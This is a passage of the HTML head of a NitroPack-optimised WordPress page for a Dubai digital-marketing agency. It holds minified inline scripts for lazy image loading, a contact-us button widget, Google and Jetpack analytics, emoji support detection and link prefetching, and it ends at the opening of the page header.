i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="jquery.contactus.scripts-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var arcontactusAjax = {"url":"https://upbeat.digital/wp-admin/admin-ajax.php","version":"1.3.8"};
//# sourceURL=jquery.contactus.scripts-js-extra
/* ]]> */
</script><script id="fortuna.common-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var bocJSParams = {"boc_is_mobile_device":"","boc_theme_url":"https://upbeat.digital/wp-content/themes/fortuna","header_height":"80","sticky_header":"1","submenu_arrow_effect":"1","mm_bordered_columns":"1","transparent_header":"0","fixed_footer":"0","boc_submenu_animation_effect":"sub_fade_in"};
//# sourceURL=fortuna.common-js-extra
/* ]]> */
</script><script id="google_gtagjs-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("set","linker",{"domains":["upbeat.digital"]});gtag("js",new Date);gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-TXH37PM");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(t,e)=>{var i=JSON.stringify({name:t,data:e});if(!!window._googlesitekit.throttledEvents[i]){return}window._googlesitekit.throttledEvents[i]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[i]},5);gtag("event",t,{...e,event_source:"site-kit"})};</script><script id="a86538ae700b11750e657a4ad77bee8e-1" type="nitropack/inlinescript" class="nitropack-inline-script">
    jQuery(document).ready(function($) {
    var ult_smooth_speed = 250;
    var ult_smooth_step = 45;
    $('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
    });
   </script><script id="a88ceb96a687f5e24e4e9fdea36c28c3-1" type="nitropack/inlinescript" class="nitropack-inline-script">
    jQuery(document).ready(function($) {
    var ult_smooth_speed = 480;
    var ult_smooth_step = 80;
    $('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
    });
   </script><script id="ff49ed4c440ea89534389b5ce5dae273-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(){function t(){var t=jQuery('[data-vc-full-width="true"]');jQuery.each(t,function(){var t=jQuery(this);t.css("right",t.css("left")).css("left","")})}jQuery(document).on("vc-full-width-row",function(){t()});t()});</script><script id="94ff363bc2b6c2bd964722f75cf9be48-1" type="nitropack/inlinescript" class="nitropack-inline-script">var zaloWidgetInterval;var tawkToInterval;var arcItems=[];window.addEventListener("load",function(){arCuClosedCookie=arCuGetCookie("arcu-closed");jQuery("#arcontactus").on("arcontactus.init",function(){});var e={};e.id="msg-item-8";e.class="msg-item-phone";e.title="Put your number here";e.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';e.href="callback";e.color="#DA841D";arcItems.push(e);var e={};e.id="msg-item-2";e.class="msg-item-whatsapp";e.title="Whatsapp";e.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';e.href="https://api.whatsapp.com/send?phone=+971547744650&text=Hello Upbeat";e.color="#14BE5F";arcItems.push(e);var e={};e.id="msg-item-1";e.class="msg-item-facebook-messenger";e.title="Messenger";e.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224 32C15.9 32-77.5 278 84.6 400.6V480l75.7-42c142.2 39.8 285.4-59.9 285.4-198.7C445.8 124.8 346.5 32 224 32zm23.4 278.1L190 250.5 79.6 311.6l121.1-128.5 57.4 59.6 110.4-61.1-121.1 128.5z"></path></svg>';e.href="https://m.me/upbeatdigital";e.color="#567AFF";arcItems.push(e);var e={};e.id="msg-item-7";e.class="msg-item-envelope";e.title="Email us";e.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';e.href="mailto:info@upbeatdigital.ae";e.color="#FF643A";arcItems.push(e);jQuery("#arcontactus").contactUs({buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',drag:true,mode:"regular",buttonIconUrl:"https://upbeat.digital/wp-content/plugins/ar-contactus/res/img/msg.svg",align:"left",reCaptcha:false,reCaptchaKey:"",countdown:0,theme:"#EB3F25",buttonText:"A call?",buttonSize:"large",menuSize:"large",phonePlaceholder:"+971-5X-XXX-XX-XX",callbackSubmitText:"Please Call me",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"Let's have a call !",callSuccessText:"Thank you.<br />We will contact you soon.",iconsAnimationSpeed:600,callbackFormText:"Need a Call? ",items:arcItems,ajaxUrl:"https://upbeat.digital/wp-admin/admin-ajax.php",action:"arcontactus_request_callback"})});function checkZaloIsOpened(){if(jQuery("#ar-zalo-chat-widget>div").height()<100){jQuery("#ar-zalo-chat-widget").removeClass("active");jQuery("#arcontactus").contactUs("show");clearInterval(zaloWidgetInterval)}}function checkTawkIsOpened(){console.log("checkTawkIsOpened");if(Tawk_API.isChatMinimized()){Tawk_API.hideWidget();jQuery("#arcontactus").contactUs("show");clearInterval(tawkToInterval)}}</script><script id="90b64c30a06e64b18dadddb3bc442dd8-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  window.WPCOM_sharing_counts = {"https:\/\/upbeat.digital\/ar\/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a\/":29783};
 </script><script data-category="functional" id="1b72750730f977eb5a864f5f2092f79a-1" type="nitropack/inlinescript" class="nitropack-inline-script">
           </script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7={"api":{"root":"https://upbeat.digital/wp-json/","namespace":"contact-form-7/v1"},"cached":1};</script><script id="pll_cookie_script-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">(function(){var e=new Date;e.setTime(e.getTime()+31536e3*1e3);document.cookie="pll_language=ar; expires="+e.toUTCString()+"; path=/; secure; SameSite=Lax"})();</script><script id="wpcf7-recaptcha-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7_recaptcha={"sitekey":"6LeP89gZAAAAAEU0Hszay9Ztwp0wR_LCD0Wyn9re","actions":{"homepage":"homepage","contactform":"contactform"}};</script><script id="ultimate-vc-addons-smooth-scroll-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var php_vars = {"step":"80","speed":"480"};
//# sourceURL=ultimate-vc-addons-smooth-scroll-js-extra
/* ]]> */
</script><script id="jetpack-stats-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128870140\",\"post\":\"29783\",\"tz\":\"4\",\"srv\":\"upbeat.digital\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "128870140", "29783" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script id="sharing-js-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script><script id="sharing-js-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">var windowOpen;(function(){function e(e,t){return!!(e.matches&&e.matches(t)||e.msMatchesSelector&&e.msMatchesSelector(t))}document.body.addEventListener("click",function(t){if(!t.target){return}var n;if(e(t.target,"a.share-linkedin")){n=t.target}else if(t.target.parentNode&&e(t.target.parentNode,"a.share-linkedin")){n=t.target.parentNode}if(n){t.preventDefault();if(typeof windowOpen!=="undefined"){windowOpen.close()}windowOpen=window.open(n.getAttribute("href"),"wpcomlinkedin","menubar=1,resizable=1,width=580,height=450");return false}})})();</script><script id="699d37b01ceabba6ad17f3aa36a5675c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://upbeat.digital/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script id="4bc2850cc37da3c9d53b932bf564f1a3-1" type="nitropack/inlinescript" class="nitropack-inline-script">setTimeout(function(){document.getElementById("serr").value="https://upbeat.digital/ar/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D8%B3%D9%88%D9%8A%D9%82-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A"},2e3);var vvs=document.getElementsByClassName("wpcf7-submit");for(i=0;i<vvs.length;i++){vvs[i].addEventListener("click",myFunction)}function myFunction(){setTimeout(function(){document.getElementById("serr").value="https://upbeat.digital/ar/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D8%B3%D9%88%D9%8A%D9%82-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A"},2e3)}</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".upbeat.digital";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body data-rsssl=1 class="rtl wp-singular page-template-default page page-id-29783 wp-theme-fortuna wpb-js-composer js-comp-ver-6.7.0 vc_responsive"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script>  <div id="wrapper" class="full_width_wrapper page_title_bgr responsive ">  <header id="header" class="has_subheader 

     
     sticky_header
